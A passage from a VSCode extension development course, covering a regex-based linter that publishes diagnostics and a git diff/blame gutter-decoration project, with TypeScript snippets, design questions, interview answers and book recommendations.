Hint 6: Debouncing Updates Users scroll and type rapidly. Debounce your update calls:
let updateTimeout: NodeJS.Timeout | undefined;

function scheduleUpdate(editor: vscode.TextEditor) {
    if (updateTimeout) {
        clearTimeout(updateTimeout);
    }
    updateTimeout = setTimeout(() => {
        updateDecorations(editor);
    }, 150); // Wait 150ms after last scroll/edit
}
Hint 7: Connecting Everything Register for the right events:
// Initial update
if (vscode.window.activeTextEditor) {
    updateDecorations(vscode.window.activeTextEditor);
}

// Editor changes
context.subscriptions.push(
    vscode.window.onDidChangeActiveTextEditor(editor => {
        if (editor) scheduleUpdate(editor);
    }),
    vscode.workspace.onDidChangeTextDocument(event => {
        const editor = vscode.window.activeTextEditor;
        if (editor && event.document === editor.document) {
            scheduleUpdate(editor);
        }
    }),
    vscode.window.onDidChangeTextEditorVisibleRanges(event => {
        scheduleUpdate(event.textEditor);
    })
);
Books That Will Help
| Topic | Book | Chapter | |——-|——|———| | VSCode Decoration API | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 4: “Understanding the Extensibility Model” | | Git Internals | “Pro Git” by Scott Chacon | Chapter 7: “Git Tools”, Chapter 10: “Git Internals” | | Node.js Child Processes | “Node.js Design Patterns” by Mario Casciaro | Chapter 5: “Coding with Streams” | | Async Patterns in JS | “You Don’t Know JS: Async & Performance” by Kyle Simpson | Chapter 1-3: “Asynchrony: Now & Later”, “Callbacks”, “Promises” | | TypeScript Fundamentals | “Programming TypeScript” by Boris Cherny | Chapter 4-5: “Functions”, “Classes and Interfaces” | | Performance Optimization | “High Performance Browser Networking” by Ilya Grigorik | Chapter 10: “Primer on Web Performance” (concepts transfer to editor extensions) | | Extension Development | “Visual Studio Code: End-to-End Editing” by Bruce Johnson | Chapter 10: “Creating Extensions” | | Unix Command Line | “The Linux Command Line” by William Shotts | Chapter 6: “Redirection” (understanding stdout/stderr) | Understanding diagnostics is essential because they’re the foundation of:
- Linters: ESLint, Pylint, RuboCop all produce diagnostics
- Type checkers: TypeScript, Flow, mypy report type errors as diagnostics
- Spell checkers: Code Spell Checker produces diagnostics
- Security scanners: Report vulnerabilities as diagnostics
- Style enforcers: Prettier, Black can show formatting issues as diagnostics
The diagnostic system is how language tools communicate with developers—mastering it means you can build any code analysis tool that integrates seamlessly with VSCode.
Concepts You Must Understand First
1. Static Analysis vs Dynamic Analysis
What it is: Static analysis examines code without executing it (linting, type checking). Dynamic analysis requires running the code (profiling, testing, debugging).
Why it matters: Your linter performs static analysis. You’re pattern-matching against text, not executing the code. This means you can analyze broken code, but you can’t catch runtime errors.
Questions to verify understanding:
- Can your linter detect that
fetch()might throw an error? (No—that’s dynamic behavior) - Can your linter detect unused variables? (Possibly—depends on how sophisticated your analysis is)
- Why do TypeScript errors appear without running the code? (TypeScript performs static type analysis)
Book reference: “Engineering a Compiler” by Keith D. Cooper & Linda Torczon, Chapter 4: “Context-Sensitive Analysis” (semantic analysis fundamentals)
2. Regular Expressions and Pattern Matching
What it is: A mini-language for matching text patterns—the backbone of simple linters.
Why it matters: Most linter rules can be implemented with regex: magic numbers (/\b\d{2,}\b/), TODO format (/\/\/\s*TODO(?!.*@\w+)/), long lines (/.{80,}/). Understanding regex is essential.
Questions to verify understanding:
- How would you match a number like
42but not the42invariable42? - What does
/(?!...)mean in regex? (Negative lookahead—match only if NOT followed by…) - How do you get the position (index) of a regex match in a string?
Book reference: “Mastering Regular Expressions” by Jeffrey E.F. Friedl, Chapter 1-3 (essential regex concepts)
3. Document Ranges and Positions
What it is: VSCode’s system for addressing locations in text documents using line and character numbers.
Why it matters: Diagnostics require precise ranges. You need to convert regex match indices to Position objects. Understanding 0-based indexing is critical.
Questions to verify understanding:
- If a file has content “hello\nworld”, what is the Position of ‘w’? (Line 1, Character 0)
- How do you create a Range that spans an entire line?
- What happens if you create a Range with end before start?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 2: “Basic Parsing Patterns” (understanding text positions)
4. Event Debouncing
What it is: Delaying function execution until after a period of inactivity, preventing rapid-fire calls.
Why it matters: onDidChangeTextDocument fires on every keystroke. Re-linting a 10,000-line file 10 times per second while typing freezes the editor. Debouncing limits analysis to when typing pauses.
Questions to verify understanding:
- What’s the difference between debouncing and throttling?
- If debounce delay is 300ms and user types for 2 seconds, how many times does analysis run?
- What’s a reasonable debounce delay for a linter? (100-300ms—fast enough to feel responsive)
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 13: “Asynchronous JavaScript” (timing patterns)
5. Diagnostic Lifecycle Management
What it is: Managing when diagnostics are created, updated, and cleared throughout a document’s lifetime.
Why it matters: Stale diagnostics confuse users. If diagnostics aren’t cleared when files close, they linger in the Problems panel. If not updated on edit, users see phantom errors.
Questions to verify understanding:
- When should you clear diagnostics for a file? (On close, on delete, when errors are fixed)
- What happens if you call
collection.set(uri, [])vscollection.delete(uri)? (Same effect—clears diagnostics) - How do you handle diagnostics when a file is renamed?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 10: “Scalability and Architectural Patterns” (resource lifecycle management)
6. Separation of Concerns: Analysis vs Reporting
What it is: Keeping code analysis logic separate from diagnostic reporting logic.
Why it matters: A clean architecture has separate components: (1) Rules that analyze code and return violations, (2) A reporter that converts violations to Diagnostics. This makes rules testable and reusable.
Questions to verify understanding:
- Should your magic number detector directly create
vscode.Diagnosticobjects? (Ideally no—return violation data, let reporter create Diagnostic) - How would you run your rules without VSCode (e.g., in a CLI tool)?
- How would you add unit tests for individual rules?
Book reference: “Clean Code” by Robert C. Martin, Chapter 10: “Classes” (single responsibility principle)
Questions to Guide Your Design
Before writing code, think through these design questions:
-
Rule Architecture: Should rules be separate functions/classes, or one big if-else chain? How do you add new rules easily? Should rules be configurable (enable/disable)?
-
Language Scope: Should your linter work on JavaScript only, or all languages? Should you use
onLanguage:javascriptactivation, or"*"for everything? -
Severity Decisions: Which rules are Errors vs Warnings vs Hints? Is a missing TODO assignee an Error (must fix) or Warning (should fix)?
-
Range Precision: Should the squiggle underline just the problematic token (
42) or the entire line? How does range size affect user experience? -
Performance Strategy: Should you analyze the entire document on every change, or only changed lines? What’s the tradeoff?
-
Diagnostic Codes: Should each rule have a unique code (
no-magic-numbers,todo-format)? How do these codes enable Code Actions later? -
Related Information: When should you include
relatedInformationin diagnostics? (Example: “This magic number is similar to the one at line 45”) -
User Configuration: Should users be able to configure rules (e.g., change magic number threshold, customize TODO format)? Where should config live?
Thinking Exercise
Mental Model Building: Trace a Diagnostic’s Journey
Before coding, trace how a diagnostic flows through the system:
- Draw the data transformation pipeline:
Source Code Text │ ▼ ┌─────────────────┐ │ Analyzer │ ← Your code runs regex/analysis │ (per rule) │ └─────────────────┘ │ ▼ Rule Violation {line: 5, column: 12, length: 4, rule: "magic-number", message: "..."} │ ▼ ┌─────────────────┐ │ Diagnostic │ ← Transform to VSCode format │ Factory │ └─────────────────┘ │ ▼ vscode.Diagnostic {range: Range(5,12,5,16), severity: Warning, message: "...", source: "my-linter", code: "magic-number"} │ ▼ ┌─────────────────┐ │ Diagnostic │ ← collection.set(uri, diagnostics) │ Collection │ └─────────────────┘ │ ▼ VSCode UI [Squiggles, Problems Panel, Status Bar] -
For each step, write what data is passed and what transformations occur.
- Answer these questions:
- When does VSCode actually render the squiggle? (After you call
collection.set()) - If you find 5 violations, do you call
set()5 times or once with array of 5? (Once with array) - What happens if you call
set()twice for the same URI? (Second call replaces first)
- When does VSCode actually render the squiggle? (After you call
- Trace the event flow for this user action:
- User types
const x = 42;and then changes42to42 + 1 - Which events fire?
- When does re-analysis happen?
- How does the diagnostic update?
- User types
Expected insight: You should realize that diagnostics are a “snapshot” of issues at a point in time. Every time you call set(), you’re replacing the entire set of diagnostics for that file. There’s no “update one diagnostic”—you re-analyze everything and set the new complete list.
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s the difference between
DiagnosticSeverity.ErrorandDiagnosticSeverity.Warning? A: Error (red squiggle) indicates code that definitely won’t work or violates critical rules. Warning (yellow squiggle) indicates potential issues or best practice violations. Info (blue) is for suggestions. Hint (faint) is for minor style improvements. The severity affects the color of the squiggle and the icon in Problems panel. - Q: How do you create a diagnostic that spans multiple lines?
A: Create a Range with different start and end lines:
new vscode.Range(
    new vscode.Position(startLine, startChar),
    new vscode.Position(endLine, endChar)
)
This is useful for multi-line function diagnostics (“function too long”).
- Q: Why do we name the DiagnosticCollection (e.g.,
createDiagnosticCollection("my-linter"))? A: The name identifies your extension in the UI. When users hover over a diagnostic, they see “my-linter” as the source. It helps users know which extension reported the issue. Multiple extensions can have separate collections that don’t interfere.
Mid Level
- Q: How would you implement a “function too long” rule that counts lines?
A: Parse function boundaries (either with regex for simple cases or AST for accuracy), count lines between opening and closing braces:
// Simple regex approach for arrow functions
const functionMatches = text.matchAll(/(?:function\s+\w+|const\s+\w+\s*=\s*(?:async\s*)?\([^)]*\)\s*=>)\s*\{/g)
// Then count lines until matching closing brace
// Better approach: use tree-sitter or TypeScript parser for accurate AST
The challenge is accurately matching braces in nested code.
-
Q: What’s the difference between clearing diagnostics with
delete(uri)vsset(uri, [])? A: Functionally equivalent—both remove all diagnostics for that URI.delete()is more explicit for “remove entirely”.set(uri, [])is useful when your code always callsset()with analysis results (empty array when no issues). Useclear()to remove ALL diagnostics from your collection across all files. - Q: How would you prevent your linter from slowing down VSCode?
A: Multiple strategies: (1) Debounce analysis—wait 200-300ms after last keystroke. (2) Only analyze visible portions for large files. (3) Use worker threads for CPU-intensive analysis. (4) Cache results and only re-analyze changed regions. (5) Skip binary files and large files (>100KB). (6) Use
setImmediate()orsetTimeout(..., 0)to avoid blocking UI thread during analysis.
Senior Level
- Q: How would you design a linter that supports custom rule plugins?
A: Define a rule interface that plugin authors implement:
interface LinterRule {
    id: string
    severity: DiagnosticSeverity
    analyze(document: TextDocument): Violation[]
}
Load rules from configuration, support npm packages as rule providers, use dependency injection. Allow users to configure enabled rules and severity overrides in
.linterrc.json. - Q: Explain how you would implement
relatedInformationfor a “duplicate code” detector. A: When you detect duplicate code blocks, the primary diagnostic goes on one occurrence, andrelatedInformationpoints to other occurrences:const diagnostic = new vscode.Diagnostic(range1, "Duplicate code detected") diagnostic.relatedInformation = [ new vscode.DiagnosticRelatedInformation( new vscode.Location(uri, range2), "Similar code appears here" ), new vscode.DiagnosticRelatedInformation( new vscode.Location(otherUri, range3), "And here in another file" ) ]Users can click related locations to navigate.
- Q: How would you make your linter work with VSCode’s Code Actions to provide quick fixes?
A: Implement a
CodeActionProviderthat listens for diagnostics. When a diagnostic has a fixable issue, provide a Code Action:class MyCodeActionProvider implements vscode.CodeActionProvider { provideCodeActions(document, range, context) { return context.diagnostics .filter(d => d.source === 'my-linter' && d.code === 'magic-number') .map(d => { const fix = new vscode.CodeAction('Extract to constant', vscode.CodeActionKind.QuickFix) fix.edit = new vscode.WorkspaceEdit() fix.edit.replace(document.uri, d.range, 'CONSTANT_NAME') fix.diagnostics = [d] return fix }) } }The diagnostic
codeproperty enables targeting specific rules for fixes.
Hints in Layers
Hint 1: Getting Started
Start from the Project 2 (Word Counter) code structure—you need the same event subscriptions (onDidChangeTextDocument, onDidOpenTextDocument, etc.). Replace word counting with diagnostic analysis.
Create your DiagnosticCollection in activate():
const diagnosticCollection = vscode.languages.createDiagnosticCollection("my-linter")
context.subscriptions.push(diagnosticCollection)
Hint 2: Analyzing a Document Create a function that takes a TextDocument and returns an array of Diagnostics:
function analyzeDocument(document: vscode.TextDocument): vscode.Diagnostic[] {
    if (document.languageId !== 'javascript') return []

    const diagnostics: vscode.Diagnostic[] = []
    const text = document.getText()
    const lines = text.split('\n')

    // Analyze line by line
    lines.forEach((lineText, lineNumber) => {
        // Your analysis rules here
    })

    return diagnostics
}
Call this function and set results: collection.set(document.uri, analyzeDocument(document))
Hint 3: Implementing the Magic Number Rule
// Inside your line-by-line loop:
const magicNumberRegex = /\b(\d{2,})\b/g
let match
while ((match = magicNumberRegex.exec(lineText)) !== null) {
    // Skip if it looks like a named constant (all caps variable)
    const beforeMatch = lineText.slice(0, match.index)
    if (/const\s+[A-Z_]+\s*=\s*$/.test(beforeMatch)) continue

    const range = new vscode.Range(
        lineNumber, match.index,
        lineNumber, match.index + match[0].length
    )
    const diagnostic = new vscode.Diagnostic(
        range,
        "Magic number detected. Consider using a named constant.",
        vscode.DiagnosticSeverity.Warning
    )
    diagnostic.source = "my-linter"
    diagnostic.code = "no-magic-numbers"
    diagnostics.push(diagnostic)
}
Hint 4: Implementing the TODO Format Rule
const todoRegex = /\/\/\s*TODO(?!.*@\w+)/i
const todoMatch = lineText.match(todoRegex)
if (todoMatch) {
    const range = new vscode.Range(
        lineNumber, todoMatch.index!,
        lineNumber, lineText.length  // Underline to end of line
    )
    const diagnostic = new vscode.Diagnostic(
        range,
        "TODO must have assignee: // TODO(@username) ...",
        vscode.DiagnosticSeverity.Error
    )
    diagnostic.source = "my-linter"
    diagnostic.code = "todo-format"
    diagnostics.push(diagnostic)
}
Hint 5: Event Subscriptions Subscribe to all relevant events and call your analysis function:
// In activate():
context.subscriptions.push(
    vscode.workspace.onDidOpenTextDocument(doc => {
        collection.set(doc.uri, analyzeDocument(doc))
    }),
    vscode.workspace.onDidChangeTextDocument(event => {
        collection.set(event.document.uri, analyzeDocument(event.document))
    }),
    vscode.workspace.onDidCloseTextDocument(doc => {
        collection.delete(doc.uri)  // Clean up when file closes
    })
)

// Analyze already-open documents
vscode.workspace.textDocuments.forEach(doc => {
    collection.set(doc.uri, analyzeDocument(doc))
})
Hint 6: Adding Debounce for Performance
const pendingUpdates = new Map<string, NodeJS.Timeout>()

function debouncedAnalyze(document: vscode.TextDocument) {
    const uri = document.uri.toString()

    // Clear any pending update for this file
    if (pendingUpdates.has(uri)) {
        clearTimeout(pendingUpdates.get(uri)!)
    }

    // Schedule new update
    pendingUpdates.set(uri, setTimeout(() => {
        collection.set(document.uri, analyzeDocument(document))
        pendingUpdates.delete(uri)
    }, 200))  // 200ms debounce delay
}

// Use debouncedAnalyze in onDidChangeTextDocument
Hint 7: Testing Your Linter Create a test file with known violations:
// test-violations.js
const x = 42;  // Should show magic number warning
const y = 1000;  // Should show magic number warning
const MAX = 100;  // Should NOT show warning (named constant pattern)

// TODO fix this  // Should show error (no assignee)
// TODO(@john) fix that  // Should NOT show error (has assignee)

function reallyLongFunction() {
    // 50+ lines of code
    // ...
    // Should show warning at function declaration
}
Open this file and verify each diagnostic appears correctly.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Static Analysis Fundamentals | “Compilers: Principles, Techniques, and Tools” (Dragon Book) by Aho, Lam, Sethi, Ullman | Chapter 1: “Introduction” (compiler phases, static analysis overview) |
| Pattern Matching | “Mastering Regular Expressions” by Jeffrey E.F. Friedl | Chapters 1-4: “Introduction to Regular Expressions” through “The Mechanics of Expression Processing” |
| Code Analysis Patterns | “Language Implementation Patterns” by Terence Parr | Chapter 8: “Enforcing Semantic Rules” (validation and error reporting) |
| Linter Architecture | “Engineering a Compiler” by Keith D. Cooper & Linda Torczon | Chapter 4: “Context-Sensitive Analysis” (semantic analysis, error detection) |
| Event-Driven Design | “Node.js Design Patterns” by Mario Casciaro | Chapter 4: “Asynchronous Control Flow Patterns” (debouncing, event handling) |
| Clean Code Structure | “Clean Code” by Robert C. Martin | Chapter 10: “Classes” (separating analysis from reporting) |
| VSCode Extension Basics | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 8: “Extending Visual Studio Code” (diagnostics API context) |
| TypeScript for Analysis | “Programming TypeScript” by Boris Cherny | Chapter 7: “Handling Errors” (error modeling and reporting patterns) |
Project 8: “Git Diff Decoration” — Source Control Visualization
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 3: Advanced |
| Knowledge Area | Decorations / Source Control |
| Software or Tool | Git, VSCode Extension API |
| Main Book | “Pro Git” by Scott Chacon (free online) |
What you’ll build
An extension that shows inline git blame information and highlights modified/added/deleted lines with colored gutters, similar to GitLens but simpler.
Why it teaches VSCode Extensions
Decorations are how extensions visually annotate code—colored backgrounds, gutter icons, inline text. This project combines decorations with spawning external processes (git), parsing output, and efficiently updating decorations on scroll/edit. It’s a masterclass in extension performance.
Core challenges you’ll face
- Creating TextEditorDecorationType (colors, borders, gutter icons) → maps to Decoration API
- Spawning child processes (calling git commands) → maps to Node.js child_process
- Parsing git output (blame, diff –numstat) → maps to text parsing
- Efficient decoration updates (visible ranges, caching) → maps to performance optimization
- Handling non-git files gracefully → maps to error handling
Key Concepts
- Decoration Types: Decorations - VS Code Docs
- setDecorations: TextEditor.setDecorations - VS Code API
- Child Process: Node.js child_process
- Visible Ranges: TextEditor.visibleRanges - VS Code API
Difficulty: Advanced Time estimate: 2-3 weeks Prerequisites: Projects 1-7, git command line, child process spawning
Real world outcome
1. Open a file in a git repository
2. Modified lines show orange gutter marker
3. Added lines show green gutter marker
4. Deleted lines show red triangle in gutter
5. Hover over any line → see git blame: "John Doe, 3 days ago: Fixed bug"
6. Scrolling and typing remain smooth (no lag)
Implementation Hints
Create decoration types once in activate() with styles. Then use editor.setDecorations(decorationType, ranges) to apply.
For git data:
git diff --numstat HEAD -- file.txt→ shows added/removed linesgit blame --line-porcelain file.txt→ shows blame per line
Cache git data per file. Invalidate on save. Only re-query visible range for blame (optimization).
Pseudo code:
// Decoration types (create once)
const addedLineDecoration = createTextEditorDecorationType({
    gutterIconPath: greenDotPath,
    overviewRulerColor: "green"
})

const modifiedLineDecoration = createTextEditorDecorationType({
    gutterIconPath: orangeDotPath,
    overviewRulerColor: "orange"
})

async function updateDecorations(editor: TextEditor):
    filePath = editor.document.uri.fsPath

    // Check if in git repo
    if not isInGitRepo(filePath): return

    // Get diff info
    diffOutput = await exec("git diff --numstat HEAD -- " + filePath)
    modifiedLines = parseDiffOutput(diffOutput)

    // Get blame for visible range (optimization)
    visibleRange = editor.visibleRanges[0]
    blameOutput = await exec(`git blame -L ${visibleRange.start.line + 1},${visibleRange.end.line + 1} --line-porcelain ` + filePath)
    blameData = parseBlameOutput(blameOutput)

    // Apply decorations
    addedRanges = modifiedLines.added.map(line => new Range(line, 0, line, 0))
    modifiedRanges = modifiedLines.modified.map(line => new Range(line, 0, line, 0))

    editor.setDecorations(addedLineDecoration, addedRanges)
    editor.setDecorations(modifiedLineDecoration, modifiedRanges)

    // Store blame data for hover provider
    blameCache.set(filePath, blameData)

// Register hover provider for blame info
languages.registerHoverProvider("*", {
    provideHover(document, position):
        blame = blameCache.get(document.uri.fsPath)?.[position.line]
        if blame:
            return new Hover(`${blame.author}, ${blame.date}: ${blame.summary}`)
        return null
})
Learning milestones
- Gutter colors appear → You understand TextEditorDecorationType
- Git data fetched correctly → You understand child_process
- Blame shows on hover → You understand HoverProvider
- Performance stays smooth → You understand caching and visible ranges
Real World Outcome
Here’s exactly what you’ll see when your Git Diff Decoration Extension works:
Step 1: Opening a File in a Git Repository
- Open VSCode with a folder that is a git repository
- Open any file that has been modified since the last commit
- Within 1-2 seconds, you’ll see colored markers appear in the left gutter (the narrow area between line numbers and the code)
Step 2: Seeing the Gutter Decorations
   Gutter   Line#   Code
   ┌─────┐  ┌───┐   ┌──────────────────────────────────
   │  ●  │  │ 1 │   │ import { something } from 'module';
   │     │  │ 2 │   │
   │  ●  │  │ 3 │   │ // This line was modified
   │  +  │  │ 4 │   │ const newVariable = 42;  // NEW LINE
   │  +  │  │ 5 │   │ const anotherNew = 100;  // NEW LINE
   │     │  │ 6 │   │
   │  ▼  │  │ 7 │   │ function doSomething() {  // Line after deletion
   │     │  │ 8 │   │     return true;
   └─────┘  └───┘   └──────────────────────────────────

   Legend:
   ●  = Modified line (orange/yellow)
   +  = Added line (green)
   ▼  = Deleted line marker (red triangle pointing to where deletion occurred)
Step 3: Overview Ruler Indicators
- Look at the scrollbar on the right side of the editor
- You’ll see colored markers indicating where changes are in the entire file:
- Green marks for added lines
- Orange marks for modified lines
- Red marks for deleted sections
- This lets you quickly see the distribution of changes without scrolling
Step 4: Hovering for Git Blame Information
- Move your mouse cursor over any line in the file
- After a brief moment, a hover tooltip appears showing:
┌──────────────────────────────────────────────────────┐ │ John Doe <john@example.com> │ │ 3 days ago (December 23, 2025) │ │ │ │ commit: a1b2c3d4 │ │ "Fixed the bug where user sessions expired early" │ └──────────────────────────────────────────────────────┘ - Each line shows who last modified it, when, and the commit message
Step 5: Real-Time Updates
- Start typing in the file
- New lines you add immediately show green “+” markers
- Lines you modify show orange markers
- Delete a line, and the next line gets a red indicator
- Save the file, and if you commit, the markers update accordingly
Step 6: Performance Verification
- Open a large file (1000+ lines)
- Scroll rapidly up and down
- The editor should remain smooth (60 FPS)
- Decorations update within 100-200ms after you stop scrolling
- CPU usage stays minimal during idle (blame is only fetched for visible lines)
What Success Looks Like in Different Scenarios:
Scenario 1: Newly created file (not yet committed)
┌─────┐
│  +  │  Line 1   <- All lines show as "added" (green)
│  +  │  Line 2
│  +  │  Line 3
└─────┘

Scenario 2: File with no local changes
┌─────┐
│     │  Line 1   <- No gutter decorations
│     │  Line 2      (file matches HEAD commit)
│     │  Line 3
└─────┘

Scenario 3: Non-git file (plain text file outside repo)
┌─────┐
│     │  Line 1   <- No decorations
│     │  Line 2      (gracefully handles non-git files)
│     │  Line 3
└─────┘
Hover shows: No blame information available (file not tracked by git)
Common Issues and What You’ll See:
- No decorations appear: Check if file is in a git repo (run git status in terminal)
- Blame hover is empty: File might be new/untracked, or git command failed
- Decorations flicker: Debouncing not implemented correctly
- Editor lags when scrolling: Git commands being called too frequently (need visible range optimization)
- Wrong line numbers in blame: Off-by-one error (git uses 1-based, VSCode uses 0-based)
The Core Question You’re Answering
How do VSCode extensions annotate code visually while maintaining performance with external data sources?
This project answers the fundamental question of how to build responsive, data-rich visual overlays in an editor. Specifically:
- How do decorations work in VSCode, and why are they separate from the text content?
- How do you spawn external processes (git) from an extension without blocking the UI?
- How do you parse structured text output from command-line tools?
- How do you optimize for performance when the data source is slow (external processes)?
- How do you provide contextual information through hover providers?
Understanding this pattern is like understanding how a map application overlays traffic data on roads–you’re learning to combine visual annotations with external data sources efficiently.
Concepts You Must Understand First
1. TextEditorDecorationType and the Decoration Model
What it is: VSCode’s system for adding visual annotations (colors, icons, text) to the editor without modifying the document content.
Why it matters: Decorations are the foundation of visual feedback in extensions. They’re how GitLens shows blame, how linters show errors, and how diff tools show changes. Understanding that decorations are separate from document content is crucial.
Questions to verify understanding:
- Why does createTextEditorDecorationType() take options like gutterIconPath but setDecorations() takes ranges?
- What happens if you call setDecorations() twice with the same decoration type?
- Why must you dispose of decoration types, and what happens if you don’t?
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 4: “Understanding the Extensibility Model”
2. Node.js Child Processes (spawn vs exec)
What it is: Node.js APIs for running external programs (like git) from your JavaScript/TypeScript code.
Why it matters: VSCode extensions run in Node.js and often need to interact with external tools. Understanding when to use spawn (streaming) vs exec (buffered) vs execFile (secure) is essential for performance and security.
Questions to verify understanding:
- Why would you use spawn for a long-running process but exec for a short command?
- What happens if git outputs 100MB of data and you used exec?
- How do you handle errors from child processes (exit codes, stderr)?
- Why is execFile more secure than exec for user-provided arguments?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 5: “Coding with Streams”
3. Git Internals: Blame and Diff
What it is: Git commands for tracking line-level history (blame) and changes (diff).
Why it matters: You need to understand git output formats to parse them. git blame –line-porcelain outputs structured data, while git diff –numstat outputs change counts.
Questions to verify understanding:
- What’s the difference between git blame and git blame –line-porcelain?
- Why does blame output include both “author” and “committer”?
- What does git diff –numstat HEAD – file.txt output, and what do the columns mean?
- How does git represent deleted lines vs modified lines?
Book reference: “Pro Git” by Scott Chacon, Chapter 7: “Git Tools” (section on Debugging with Git)
4. Visible Ranges and Viewport Optimization
What it is: The concept that users only see a portion of the document at any time, and you can optimize by only processing visible content.
Why it matters: Running git blame on a 10,000-line file is slow. Running it only on the 50 visible lines is fast. This optimization pattern is essential for responsive extensions.
Questions to verify understanding:
- What does editor.visibleRanges return, and why is it an array?
- When should you re-query git data: on every scroll, on scroll end, or on timer?
- How do you handle the case where the user scrolls faster than your git command completes?
- What’s the tradeoff between aggressive caching and stale data?
Book reference: “High Performance Browser Networking” by Ilya Grigorik, Chapter 10: “Primer on Web Performance” (concepts apply to editor performance)
5. HoverProvider and Contextual Information
What it is: VSCode’s API for showing information when users hover over code elements.
Why it matters: Hover providers are how extensions surface detailed information without cluttering the UI. The blame information is always available but only shown on demand.
Questions to verify understanding:
- What’s the difference between registering a HoverProvider for “*” vs “typescript”?
- Can multiple extensions provide hovers for the same position?
- What format does the hover content support (plain text, markdown)?
- When is provideHover called, and how often?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson, Chapter 10: “Creating Extensions”
6. Asynchronous Patterns and Race Conditions
What it is: Managing concurrent operations where timing and ordering matter.
Why it matters: When the user scrolls, you spawn git commands. If they scroll again before the command completes, you have two in-flight operations. Handling this correctly prevents bugs and improves performance.
Questions to verify understanding:
- What happens if you apply decorations from an old git command after the user has scrolled away?
- How do you cancel or ignore stale results?
- Should you queue git commands or discard duplicates (debounce)?
- What’s the difference between debouncing and throttling in this context?
Book reference: “JavaScript: The Good Parts” by Douglas Crockford, Chapter 4: “Functions” and “You Don’t Know JS: Async & Performance” by Kyle Simpson
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Decoration Type Strategy: Should you create one decoration type for all gutter icons, or separate types for added/modified/deleted? What are the tradeoffs? (Hint: consider how setDecorations replaces all decorations of a type)
-
Git Command Choice: Should you use spawn, exec, or execFile for running git commands? What about shell: true? (Consider: output size, security, cross-platform compatibility)
-
Blame Data Structure: How should you store blame data for efficient lookup? A Map from line number to blame info? What happens when lines are inserted/deleted?
-
Cache Invalidation: When should you invalidate cached git data? On every keystroke? On save? On focus change? What about external changes (commits from terminal)?
-
Error Handling: What should happen when git commands fail? (Not a git repo, file not tracked, git not installed, permission denied) Should you show errors or fail silently?
-
Visible Range Optimization: How much buffer should you add around visible ranges? If lines 50-100 are visible, should you fetch blame for 40-110? What’s the tradeoff?
-
Concurrent Requests: What if the user scrolls rapidly, triggering many git commands? Should you debounce? Cancel pending? Queue?
-
Cross-Platform Paths: Git commands need file paths. How do you handle Windows paths vs Unix paths? What about paths with spaces or special characters?
Thinking Exercise
Mental Model Building: Trace the Data Flow
Before coding, trace through this scenario on paper:
- Draw the data flow from “user opens file” to “decorations appear”:
User opens file | v +---------------------+ | onDidOpenTextDocument | <--- Event triggered +---------------------+ | v +---------------------+ | Check if git repo | <--- git rev-parse --git-dir +---------------------+ | (if yes) v +---------------------+ | Get diff status | <--- git diff --numstat HEAD -- file +---------------------+ | v +---------------------+ | Parse diff output | <--- Extract added/modified line numbers +---------------------+ | v +---------------------+ | Create Range[] | <--- Convert line numbers to VSCode Ranges +---------------------+ | v +---------------------+ | setDecorations() | <--- Apply visual decorations +---------------------+ | v User sees gutter colors - Now trace the hover flow:
User hovers over line 42 | v +-------------------------+ | HoverProvider.provideHover | <--- VSCode calls your provider +-------------------------+ | v +-------------------------+ | Check blame cache | <--- blameCache.get(filePath)?.[42] +-------------------------+ | +----+----+ | cached? | +----+----+ yes | no v | v Return | Fetch blame (visible range) cached | Update cache | Return blame v +-------------------------+ | Format as Hover | <--- new Hover(markdown content) +-------------------------+ | v User sees blame tooltip - Draw the state diagram for a single file:
States: UNKNOWN -> CHECKING -> NOT_GIT -> LOADING -> READY -> STALE | v (on edit/save) | <-----------+ - Answer these timing questions:
- If git blame takes 500ms and the user scrolls every 100ms, what happens?
- If the user edits line 50, should the blame cache for line 51 be invalidated?
- What’s the expected latency from hover start to tooltip appearing?
Expected insight: You should realize that the extension is fundamentally reactive and asynchronous. You’re orchestrating external processes and caching their results, while responding to rapid UI events. The key challenge is keeping the cache fresh enough to be useful but not so aggressive that it kills performance.
The Interview Questions They’ll Ask
Junior Level
-
Q: What is a TextEditorDecorationType and why do you create it only once? A: A TextEditorDecorationType defines the visual style of a decoration (colors, icons, borders). You create it once because it’s a style definition, not an instance. Then you apply that style to different ranges using setDecorations(). Creating it repeatedly would cause memory leaks since each type needs to be disposed.
-
Q: What’s the difference between exec and spawn in Node.js child_process? A: exec buffers the entire output in memory and returns it in a callback, suitable for small outputs. spawn streams the output, suitable for large data or long-running processes. For git commands with predictable small output, exec is simpler. For potentially large outputs (like blame on huge files), spawn is safer.
-
Q: Why do we use editor.visibleRanges instead of processing the entire document? A: Performance optimization. Running git blame on a 10,000-line file is slow (seconds), but running it on 50 visible lines is fast (milliseconds). Users only see what’s visible, so we only need to fetch data for visible lines, then fetch more as they scroll.
Mid Level
-
Q: How would you handle the case where git is not installed on the user’s machine? A: Wrap git commands in try-catch, check the error code. If the command fails with ENOENT (command not found), gracefully degrade: don’t show decorations, show a one-time warning message suggesting git installation, and set a flag to avoid repeated error attempts. Never crash the extension.
-
Q: What’s the race condition risk with visible range updates, and how do you solve it? A: If the user scrolls rapidly, you might start git blame #1 for lines 1-50, then git blame #2 for lines 100-150. If #1 finishes last, it would apply stale decorations. Solution: track a request ID or timestamp, ignore results that are older than the current expected request. Or use a debounce to only fetch after scrolling stops.
-
Q: How does git blame –line-porcelain differ from regular git blame output, and why use it? A: Regular blame output is human-readable but hard to parse (variable spacing). –line-porcelain outputs a consistent machine-readable format with each field on its own line (author, author-mail, author-time, etc.). The –line-porcelain variant repeats full commit info for each line, making parsing simpler at the cost of more output.
Senior Level
-
